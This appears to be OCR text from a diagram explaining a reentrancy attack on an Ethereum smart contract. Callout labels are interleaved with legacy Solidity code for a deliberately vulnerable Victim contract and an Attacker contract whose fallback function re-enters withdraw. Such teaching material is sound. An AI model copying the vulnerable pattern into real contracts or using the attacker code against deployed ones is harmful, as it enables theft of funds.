 1
Attacker calls withdraw function
1 contract Victim {
2 bool flag = false;
3 function withdraw() {
4 if (flag || !msg.sender.call.value(1 wei)()) throw;
5 flag = true;
3
6 }
Victim transfers ether
7 }
8 contract Attacker {
2
After transfer, Victim calls the fallback function
9 uint count = 0;
10 function() payable {
11 if(++count < 10) Victim(msg.sender).withdraw();
12 }
13 }